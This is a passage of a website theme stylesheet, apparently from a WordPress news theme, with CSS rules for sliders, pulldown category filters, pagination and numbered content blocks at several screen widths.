line-height: 24px !important;
margin-bottom: 5px;
}
}
.td_module_mx3 .td-module-comments {
position: relative;
bottom: 14px;
}
.td_module_mx3 .meta-info-container { }
@media (max-width: 767px) {
.td_module_mx3 .meta-info-container {
position: relative;
height: auto;
}
}
.td_module_mx3 .td-excerpt { }
@media (max-width: 767px) {
.td_module_mx3 .td-excerpt {
padding: 6px 10px 50px 10px;
}
} .td_normal_slide {
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}
.td_normal_slide .td_block_inner {
position: relative;
}
.td_normal_slide .td-module-thumb {
margin-bottom: 0;
z-index: -1;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
@media (min-width: 768px) {
.td_normal_slide .td-module-thumb {
height: 100% !important;
}
}
.td_normal_slide .td-video-play-ico {
width: 40px !important;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .slide-meta {
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .td-admin-edit {
height: auto !important;
}
.td_normal_slide i {
z-index: 1;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}
.td_normal_slide .td_module_slide {
z-index: 1;
}
.td_normal_slide .block-title {
position: absolute;
left: 20px;
top: 0;
z-index: 2;
margin: 20px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .block-title {
margin: 17px 0 0 17px;
}
}
@media (max-width: 767px) {
.td_normal_slide .block-title {
display: none;
}
}
.td_normal_slide .td-image-gradient:before {
height: 50%;
}
.td_normal_slide .td-wrapper-pulldown-filter {
position: absolute;
float: none;
right: 20px;
top: 20px;
z-index: 2;
}
.td_normal_slide .td-wrapper-pulldown-filter {  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .td-wrapper-pulldown-filter {
top: 17px;
}
}
@media (max-width: 767px) {
.td_normal_slide .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #ffffff; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
margin-right: 19px !important;
}
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter:hover {
color: #4db2ec !important;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a {
color: #ffffff;
}
.td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover {
color: #4db2ec;
}
.td-pb-span12 .td_normal_slide .block-title {
left: 0;
}
.td-pb-span12 .td_normal_slide .td-wrapper-pulldown-filter {
right: 0;
}
.td-theme-slider {
margin: 0 19px 0 20px; }
@media (max-width: 767px) {
.td-theme-slider {
margin: 0;
}
}
.td-theme-slider.iosSlider-col-3 {
margin: 0;
}
.td-theme-slider:hover .td-icon-left {
opacity: 0.7;
}
.td-theme-slider:hover .td-icon-right {
opacity: 0.7;
}
.td-theme-slider .slide-meta {
position: absolute;
bottom: 16px;
width: 100%;
padding: 0 20px;
z-index: 1;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider .slide-meta {
padding: 0 17px;
}
}
@media (max-width: 767px) {
.td-theme-slider .slide-meta {
padding: 0 10px;
bottom: 10px;
}
}
.td-theme-slider .slide-meta a,
.td-theme-slider .slide-meta span {
color: #ffffff;
}
.td-theme-slider .slide-meta .entry-review-stars {
top: 0;
}
.td-theme-slider .slide-meta-author {
font-family: 'Open Sans', arial, sans-serif;
font-weight: normal;
font-size: 11px;
font-style: italic; }
@media (max-width: 767px) {
.td-theme-slider .slide-meta-author {
font-size: 10px;
line-height: 15px;
}
}
.td-theme-slider .td-slide-views {
display: inline-block;
margin-left: 21px;
}
.td-theme-slider .td-slide-views i {
padding-right: 7px;
}
.td-theme-slider .td-slide-comments {
display: inline-block;
margin-left: 21px;
}
.td-theme-slider .td-slide-comments i {
margin-right: 8px;
}
.td-theme-slider .slide-meta-cat {
display: inline-block;
line-height: 1;
}
.td-theme-slider .slide-meta-cat a {
text-transform: uppercase;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 1;
position: relative;
padding: 2px 8px 3px;
background-color: rgba(0, 0, 0, 0.85);
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px; }
@media (max-width: 767px) {
.td-theme-slider .slide-meta-cat a {
font-size: 9px;
padding: 1px 4px;
}
}
.td-theme-slider .td-icon-left,
.td-theme-slider .td-icon-right {
padding: 20px;
position: absolute;
display: block;
height: 80px;
margin-top: -39px;
top: 50%;
font-size: 38px;
color: #ffffff;
font-weight: 300;
opacity: 0;
-webkit-transition: opacity 0.4s;
-moz-transition: opacity 0.4s;
-o-transition: opacity 0.4s;
transition: opacity 0.4s;
}
.td-theme-slider .td-icon-left:hover,
.td-theme-slider .td-icon-right:hover {
opacity: 1;
}
.td-theme-slider .td-icon-left {
left: 0;
}
.td-theme-slider .td-icon-right {
right: 0;
}  .td-slide-col3 {
width: 1021px;
left: -1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-slide-col3 {
width: 756px;
}
}
@media (max-width: 767px) {
.td-slide-col3 {
width: auto;
}
}
.td-theme-slider.iosSlider-col-3 {
height: 579px;  }
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 22px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 6px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .slide-meta {
padding-bottom: 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 {
height: 429px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 {
margin: 0;
height: auto;
}
}
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: 579px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: 429px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td_module_slide {
height: auto;
}
}
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: normal;
font-size: 48px;
line-height: 58px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-size: 30px;
line-height: 36px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-3 .td-icon-left,
.td-theme-slider.iosSlider-col-3 .td-icon-right {
font-size: 55px;
margin-top: -46px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-icon-left,
.td-theme-slider.iosSlider-col-3 .td-icon-right {
font-size: 38px;
margin-top: -39px;
}
}
.td-theme-slider.iosSlider-col-3 .entry-title {
margin-bottom: 0;
margin-top: 5px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-3 .entry-title {
margin-bottom: 5px;
}
}
.td-theme-slider.iosSlider-col-3 .td-module-thumb img {
width: 1021px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-3 .td-module-thumb img {
height: auto;
}
} .td-theme-slider.iosSlider-col-2 {
height: 350px;
margin-top: 20px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 {
height: 254px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 {
max-width: 464px;
height: auto;
margin: 0 auto;
}
}
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: 350px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: 254px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td_module_slide {
height: auto;
}
}
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 24px;
line-height: 32px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-size: 20px;
line-height: 26px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 4px;
margin-top: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 6px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .entry-title {
margin-bottom: 0;
}
}
.td-theme-slider.iosSlider-col-2 .td-module-thumb img {
width: 640px; }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-2 .td-module-thumb img {
height: auto;
}
} .td-theme-slider.iosSlider-col-1 {
height: 350px;
margin-top: 20px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 {
height: 247px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 {
max-width: 287px;
height: 315px !important;
margin: 0 auto;
}
}
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 350px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 247px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td_module_slide {
height: 315px !important;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 18px;
line-height: 24px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-size: 13px;
line-height: 19px;
font-weight: 700;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td-module-title {
font-size: 15px;
line-height: 20px;
font-weight: 600;
}
}
.td-theme-slider.iosSlider-col-1 .entry-title {
margin-bottom: 5px;
margin-top: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .entry-title {
line-height: 19px;
}
}
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .entry-title {
margin-bottom: 0;
}
}
.td-theme-slider.iosSlider-col-1 .td-slide-views,
.td-theme-slider.iosSlider-col-1 .td-slide-comments { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-theme-slider.iosSlider-col-1 .td-slide-views,
.td-theme-slider.iosSlider-col-1 .td-slide-comments {
display: none;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb { }
@media (max-width: 767px) {
.td-theme-slider.iosSlider-col-1 .td-module-thumb {
height: 100% !important;
}
}
.td-theme-slider.iosSlider-col-1 .td-module-thumb img {
width: 300px;
}
.td-slider .td_module_wrap:hover .entry-title a {
color: #ffffff;
}
@media (max-width: 320px) {
.td_normal_slide .iosSlider-col-2,
.td_normal_slide .iosSlider-col-3 {
height: 150px !important;
}
}
@media (max-width: 320px) {
.td_normal_slide .iosSlider-col-2 .td-slider,
.td_normal_slide .iosSlider-col-3 .td-slider,
.td_normal_slide .iosSlider-col-2 .td_module_slide,
.td_normal_slide .iosSlider-col-3 .td_module_slide,
.td_normal_slide .iosSlider-col-2 .td-module-thumb,
.td_normal_slide .iosSlider-col-3 .td-module-thumb {
height: 150px !important;
}
}
.td_block_slide .td_module_slide {
visibility: hidden !important;
overflow: hidden;
}
.td-js-loaded .td_block_slide .td_module_slide {
visibility: visible !important;
}
.td_normal_slide.td-pb-border-top {
border-top: 0;
} .td-wrapper-pulldown-filter {
display: inline-block;
float: right;
*zoom: 1;
}
.td-wrapper-pulldown-filter:before,
.td-wrapper-pulldown-filter:after {
display: table;
content: "";
line-height: 0;
}
.td-wrapper-pulldown-filter:after {
clear: both;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
color: #444444;
border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
display: block;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-list {
background-color: rgba(255, 255, 255, 0.95);
border: 1px solid #e6e6e6;
}
.td-wrapper-pulldown-filter .td-pulldown-filter-link {
color: #444;
} .td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option {
padding: 0 5px;
}
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option span {
display: none;
}
}
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-pb-span4 .td_block_wrap .td-pulldown-filter-display-option i {
padding: 0;
}
} .td-pulldown-filter-list-open .td-pulldown-filter-list {
display: block;
}
.td-pulldown-filter-list-open .td-pulldown-filter-display-option {
border-bottom: 1px solid rgba(255, 255, 255, 0.95);
-webkit-border-bottom-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomright: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.td-js-loaded .td-category-siblings {
opacity: 1;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
}  .td-pulldown-filter-display-option {
background-color: rgba(255, 255, 255, 0.95);
position: relative;
right: 0;
cursor: pointer;
padding: 0 10px 0 14px;
margin: 0 19px 21px 0;  height: 20px;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 18px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-pulldown-filter-display-option {
margin: 0 17px 17px 0;
}
}
@media (max-width: 767px) {
.td-pulldown-filter-display-option {
margin: 0 10px 17px 0;
}
}
.td-pulldown-filter-display-option:hover {
color: #4db2ec;
}
.td-pulldown-filter-display-option i {
font-size: 9px;
padding-left: 8px;
color: #444;
}
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 19px 20px 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 16px 17px 0;
}
}
@media (max-width: 767px) {
.wpb_wrapper .td_block_wrap .td-pulldown-filter-display-option {
margin: 0 10px 17px 0;
}
} .td-pulldown-filter-list {
display: none;
position: absolute;
top: 8px;
right: -1px;
z-index: 2;
background-color: rgba(255, 255, 255, 0.95);
-webkit-border-radius: 3px;
-webkit-border-top-right-radius: 0;
-moz-border-radius: 3px;
-moz-border-radius-topright: 0;
border-radius: 3px;
border-top-right-radius: 0;
padding: 5px 0 7px 0;
text-align: left;
} .td-pulldown-filter-item {
list-style: none;
} .td-pulldown-filter-link {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 24px;
white-space: nowrap;
display: block;
padding: 0 30px 0 16px;
}
.td-pulldown-filter-link:hover {
color: #4db2ec;
}
.td-pulldown-filter-list {
-webkit-animation-duration: 0.3s;
animation-duration: 0.3s;
}
.td_block_inner {
-webkit-animation-duration: 0.5s;
animation-duration: 0.5s;
} .td-category-pulldown-filter { }
.td-category-pulldown-filter.td-wrapper-pulldown-filter {
position: absolute;
top: 14px;
right: 0;
}
.td-category-pulldown-filter .td-pulldown-filter-list {
z-index: 2;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link {
color: #444;
font-family: 'Open Sans', arial, sans-serif;
font-weight: 600;
font-size: 10px;
line-height: 24px;
white-space: nowrap;
display: block;
padding: 0 30px 0 16px;
}
.td-category-pulldown-filter a.td-pulldown-category-filter-link:hover {
color: #4db2ec;
}
.td_quote_on_blocks {
font-family: 'Roboto', sans-serif;
font-size: 30px;
line-height: 35px;
font-weight: normal;
font-style: italic;
text-align: left;
text-transform: uppercase;
color: #4db2ec;
margin: 5px 0;
}  .td-next-prev-wrap {
margin: 0 0 0 20px;
line-height: 21px;
clear: both;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-next-prev-wrap {
margin: 0 0 0 17px;
}
}
@media (max-width: 767px) {
.td-next-prev-wrap {
margin: 0 0 0 10px;
}
}
.td-next-prev-wrap a {
display: inline-block;
margin-bottom: 19px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-next-prev-wrap a {
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-next-prev-wrap a {
margin-bottom: 19px;
}
}
.td-next-prev-wrap a:hover i {
background-color: #4db2ec;
color: #ffffff !important;
border-color: #4db2ec;
}
.td-next-prev-wrap .td-ajax-prev-page {
margin-right: 4px;
}
.td-next-prev-wrap i {
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=94)";
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
border: 1px solid #e6e6e6;
font-size: 9px;
color: #444;
line-height: 1;
padding: 3px 6px;
}
.ajax-page-disabled {
opacity: 0.5;
} .td_ajax_load_more {
display: inline-block;
margin-bottom: 21px !important;
}
.td_ajax_load_more .td-icon-menu-down {
font-size: 8px;
position: relative;
top: -6px;
display: block;
}
.td-load-more-wrap {
text-align: center;
clear: both;
}
.td-load-more-wrap a {
color: #222222;
}
.td-load-more-wrap a:hover {
color: #4db2ec;
} .td-load-more-infinite-wrap {
visibility: hidden;
}
.td_block_inner_overflow {
overflow: hidden;
} .td-menu-blocks-custom {
margin-top: 20px;
margin-bottom: -26px;
}
.td-menu-blocks-custom .widget {
margin-bottom: 0;
}
.td-menu-blocks-custom ul {
text-align: center;
}
.td-menu-blocks-custom ul li {
display: inline-block;
margin: 4px 2px;
}
.td-menu-blocks-custom ul li a {
border: 1px solid #eaeaea;
border-radius: 20px;
padding: 0 12px;
font-size: 12px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 26px;
display: block; }
@media (max-width: 767px) {
.td-menu-blocks-custom ul li a {
line-height: 28px;
}
}
.td-menu-blocks-custom ul li a:hover {
background-color: #111;
color: #fff;
border-color: #111;
}
.td-menu-blocks-custom .current-menu-item a {
border-color: #4db2ec;
background-color: #4db2ec;
color: #fff;
}
.td-menu-blocks-custom .current-menu-item a:hover {
color: #fff;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
border-bottom: 0;
}
.td-tab-blocks-custom .wpb_text_column {
margin-bottom: 21px;
}
.td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
.td-tab-blocks-custom.wpb_tabs li:hover a {
border: 1px solid #111 !important;
background-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav {
display: table;
margin-left: auto;
margin-right: auto;
margin-bottom: 20px;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li {
display: inline-block;
margin-left: 0;
margin-right: -1px !important;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
border: 1px solid #eaeaea !important;
padding: 5px 13px !important;
font-size: 13px;
font-family: 'Roboto', sans-serif;
font-weight: 500;
line-height: 15px;
text-transform: none;
margin: 0 3px;
border-radius: 20px; }
@media (max-width: 767px) {
.td-tab-blocks-custom ul.wpb_tabs_nav li a {
padding: 4px 7px 3px !important;
line-height: 13px;
}
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
background-color: #111;
color: #fff;
border-color: #111;
}
.td-tab-blocks-custom ul.wpb_tabs_nav li a:before {
display: none;
}  .td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
position: relative;
padding-top: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td_block_1,
.td_block_2,
.td_block_3,
.td_block_4,
.td_block_5,
.td_block_6,
.td_block_7,
.td_block_8,
.td_block_9,
.td_block_10,
.td_block_11,
.td_block_12,
.td_block_16,
.td_top_authors,
.td_block_author,
.td_block_text_with_title,
.td_block_title {
padding-top: 17px;
}
}
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 20px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 17px 17px;
}
}
@media (max-width: 767px) {
.td_block_1 .block-title,
.td_block_2 .block-title,
.td_block_3 .block-title,
.td_block_4 .block-title,
.td_block_5 .block-title,
.td_block_6 .block-title,
.td_block_7 .block-title,
.td_block_8 .block-title,
.td_block_9 .block-title,
.td_block_10 .block-title,
.td_block_11 .block-title,
.td_block_12 .block-title,
.td_block_16 .block-title,
.td_top_authors .block-title,
.td_block_author .block-title,
.td_block_text_with_title .block-title,
.td_block_title .block-title {
margin: 0 0 17px 10px;
}
}
.td_block_1 .td_block_inner,
.td_block_2 .td_block_inner,
.td_block_3 .td_block_inner,
.td_block_4 .td_block_inner,
.td_block_5 .td_block_inner,
.td_block_6 .td_block_inner,
.td_block_7 .td_block_inner,
.td_block_8 .td_block_inner,
.td_block_9 .td_block_inner,
.td_block_10 .td_block_inner,
.td_block_11 .td_block_inner,
.td_block_12 .td_block_inner,
.td_block_16 .td_block_inner,
.td_top_authors .td_block_inner,
.td_block_author .td_block_inner,
.td_block_text_with_title .td_block_inner,
.td_block_title .td_block_inner {
clear: right;
}
.td_block_13,
.td_block_14 {
position: relative;
clear: both;
}
.td_block_13 .block-title,
.td_block_14 .block-title {
margin: 0 0 21px 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .block-title,
.td_block_14 .block-title {
margin: 0 0 17px 17px;
}
}
.td_block_13 .td_block_inner,
.td_block_14 .td_block_inner {
clear: right;
}
.td-fix-index {
transform: translateZ(0);
-webkit-transform: translateZ(0);
} .td-pb-span4 .td_block_1 .td_module_4 {
padding-bottom: 6px;
}
.td_block_1 .td_module_4 {
margin-bottom: 0;
} .td_block_2 .td_module_4 {
margin-bottom: 21px !important;
} .td_block_3 .td-block-row:last-child .td_module_1 {
padding-bottom: 11px;
}
.td_block_3 .td-block-span12:last-child .td_module_1 {
padding-bottom: 11px;
} .td_block_4 .td-block-row:last-child .td_module_2 {
padding-bottom: 11px;
}
.td_block_4 .td-block-span12:last-child .td_module_2 {
padding-bottom: 11px;
} .td_block_5 .td-block-row:last-child .td_module_3 {
padding-bottom: 11px;
}
.td_block_5 .td-block-span12:last-child .td_module_3 {
padding-bottom: 11px;
} .td_block_6 .td-block-span12:last-child .td_module_5 {
border-bottom: none;
padding-bottom: 2px;
} .td_block_9 .td_block_inner .td-block-row:last-child .item-details,
.td_block_9 .td_block_inner .td-block-span12:last-child .item-details {
border-bottom: 0;
padding-bottom: 12px;
margin-bottom: 0;
} .td_block_10 {
text-align: center; }
.td_block_10 .block-title {
margin-left: 10px;
margin-right: 10px;
}
.td_block_10 .td_block_inner {
padding-left: 20px;
padding-right: 19px;
}
.td_block_10 .td_module_9:last-child .item-details {
border-bottom: none;
padding-bottom: 4px;
margin-bottom: 0;
}
.td_block_10 .td_module_9 .item-details {
margin-bottom: 23px; }
@media (max-width: 1023px) {
.td_block_10 .td_module_9 .item-details {
margin-bottom: 15px;
}
}
.td_block_10 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
}
.td_block_10 .td-next-prev-wrap {
margin: 0;
}
.td_block_10 .td-pulldown-filter-display-option { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option {
padding: 0 4px 0 0;
}
}
.td_block_10 .td-pulldown-filter-display-option span { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option span {
display: none;
}
}
.td_block_10 .td-pulldown-filter-display-option i { }
@media (max-width: 767px) {
.td_block_10 .td-pulldown-filter-display-option i {
padding-left: 5px;
}
}
.wpb_column.td-pb-span12 .td_block_10 .entry-title {
font-size: 22px;
line-height: 28px;
} .td_block_11 .td-block-span12:last-child .item-details,
.td_block_11 .td-block-span12:last-child .td-module-thumb {
margin-bottom: 20px;
}
.td_block_11 .td_module_10 {
padding-left: 0;
padding-right: 0;
}
.td_block_11 .td-column-1 .entry-thumb {
width: 80px;
margin-bottom: 0;
min-height: 0; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .entry-thumb {
width: 100%;
}
}
.td_block_11 .td-column-1 .td-module-thumb {
width: auto;
margin-bottom: 12px; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_block_11 .td-column-1 .td-module-title {
padding-left: 95px;
font-size: 15px !important;
line-height: 19px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_11 .td-column-1 .td-module-title {
font-size: 14px !important;
}
}
@media (max-width: 767px) {
.td_block_11 .td-column-1 .td-module-title {
font-size: 16px !important;
line-height: 20px !important;
padding-left: 0;
}
}
.td_block_11 .td-column-1 .meta-info {
clear: both; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .meta-info {
clear: none;
}
}
.td_block_11 .td-column-1 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_11 .td-column-1 .item-details {
margin-left: 0;
margin-bottom: 30px; }
@media (max-width: 767px) {
.td_block_11 .td-column-1 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
} .td_block_12 .td-block-span12:last-child .item-details,
.td_block_12 .td-block-span12:last-child .td-module-thumb {
margin-bottom: 20px;
}
.td_block_12 .td_module_11 {
padding-left: 0;
padding-right: 0;
}
.td_block_12 .td-column-1 .entry-thumb {
width: 80px;
margin-bottom: 0;
min-height: 0; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .entry-thumb {
width: 100%;
}
}
.td_block_12 .td-column-1 .td-read-more {
display: none;
}
.td_block_12 .td-column-1 .td-module-thumb {
width: auto;
margin-bottom: 12px; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .td-module-thumb {
width: 40%;
margin-bottom: 26px;
}
}
.td_block_12 .td-column-1 .td-module-title {
padding-left: 95px;
font-size: 15px !important;
line-height: 19px !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_12 .td-column-1 .td-module-title {
font-size: 14px !important;
}
}
@media (max-width: 767px) {
.td_block_12 .td-column-1 .td-module-title {
font-size: 16px !important;
line-height: 20px !important;
padding-left: 0;
}
}
.td_block_12 .td-column-1 .meta-info {
clear: both; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .meta-info {
clear: none;
}
}
.td_block_12 .td-column-1 .td-video-play-ico {
width: 24px;
height: 24px;
font-size: 24px;
}
.td_block_12 .td-column-1 .item-details {
margin-left: 0;
margin-bottom: 20px; }
@media (max-width: 767px) {
.td_block_12 .td-column-1 .item-details {
margin-left: 44%;
margin-bottom: 26px;
min-height: 0;
}
} .td_block_13 {
border-top: 0 !important; }
.td_block_13 .td-module-thumb {
left: 0;
}
.td_block_13 .block-title > a,
.td_block_13 .block-title > span {
background-color: rgba(0, 0, 0, 0.85);
}
.td_block_13 .block-title {
position: absolute;
top: 0;
left: 0;
z-index: 3;
margin: 20px 0 0 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .block-title {
margin: 17px 0 0 16px;
}
}
@media (max-width: 767px) {
.td_block_13 .block-title {
margin: 17px 0 0 10px;
}
}
.td_block_13 .td-wrapper-pulldown-filter {
position: absolute;
right: 0;
top: 20px;
z-index: 3; }
@media (max-width: 1023px) {
.td_block_13 .td-wrapper-pulldown-filter {
top: 17px;
}
}
.td_block_13 .td-pulldown-filter-display-option {
border: none;
background-color: rgba(0, 0, 0, 0.85);
color: #fff; }
.td_block_13 .td-pulldown-filter-display-option .td-icon-menu-down {
color: #fff;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_13 .td-pulldown-filter-display-option {
margin-right: 19px !important;
}
}
.td_block_13:hover {
color: #4db2ec;
}
.td_block_13 .td-pulldown-filter-list {
border: none;
background-color: rgba(0, 0, 0, 0.85);
top: 10px;
right: 0;
}
.td_block_13 .td-pulldown-filter-list a {
